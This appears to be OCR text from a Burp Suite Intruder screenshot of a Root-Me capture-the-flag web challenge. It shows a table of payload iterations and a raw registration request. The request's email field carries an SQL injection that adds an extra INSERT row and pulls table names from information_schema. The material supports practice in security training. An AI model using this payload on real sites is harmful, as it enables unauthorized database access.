 12. Intruder attack of challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Paylo... Payload 2 Paylo... St... Error Timeout Length User exi... Request... You can logged in ! Comment
0 200 843
1 iii 301 1 200 909 1
2 oii 302 2 200 909 1
3 pii 303 3 200 909 1
4 ioi 304 4 200 909 1
5 ooi 305 5 200 909 1
6 poi 306 6 200 909 1
7 ipi 307 7 200 909 1
8 opi 308 8 200 909 1
9 ppi 309 9 200 909 1
10 iio 310 10 200 909 1
11 oio 311 11 200 909 1
12 pio 312 12 200 909 1
13 ioo 313 13 200 909 1
14 ooo 314 14 200 909 1
Request Response
Pretty Raw Hex \n
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch33/?action=register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1649571763.1.1.1649573365.0
14 Connection: close
15
16 username=oii&password=123&email=gg'),('302','123',(select table_name from information_schema.tables limit 2,1))-- -
Search... 0 matches
Finished